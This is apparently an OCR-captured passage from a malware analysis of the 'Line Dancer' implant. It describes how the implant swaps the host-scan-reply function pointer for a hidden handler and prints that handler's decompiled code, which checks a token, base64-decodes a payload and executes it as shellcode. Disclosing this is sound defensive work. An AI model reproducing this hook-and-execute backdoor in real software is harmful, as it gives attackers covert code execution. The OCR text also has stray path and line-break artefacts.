 Host-Scan-Reply hook overview
In the Line Dancer implant's process memory, we found a function (detailed below) that checks if a 32-byte token matches a
pattern. If so, it base64-decodes the payload, copies it into the attacker's writable and executable memory region, and then calls
the newly decoded function. Either way, it ends by calling processHostScanReply().
The function processHostScanReply() is normally accessed through a function pointer in the elementArray table,
associated with the string host-scan-reply. In the captured memory, the entry that should point to processHostScanReply
() now instead points to the attacker's function that decodes and runs its payload. Since this change is in the data section of
memory, it doesn't show up in hashes/dumps of text.
The attacker function that decodes and runs its payload has the following decompilation:
{
long payload;
int iVar2;
uint len;
void *decoded_payload;
if (ip_pak != 0) {
payload = ip_pak + 0x20; iVar2 =
memcmp(s_ _55824e200200,ip_pak,0x2
0); if (iVar2 == 0) {
len = __wrap_strlen(payload); decoded_payload = malloc(len);
if (decoded_payload != (void *)0x0) {
base64_decode(payload,decoded_payload);
memcpy(CUS_shellcode_payload,decoded_payload,(ulong)len);
free(decoded_payload);
CUS_shellcode_payload();
} }
} processHostScanReply(param_1); return;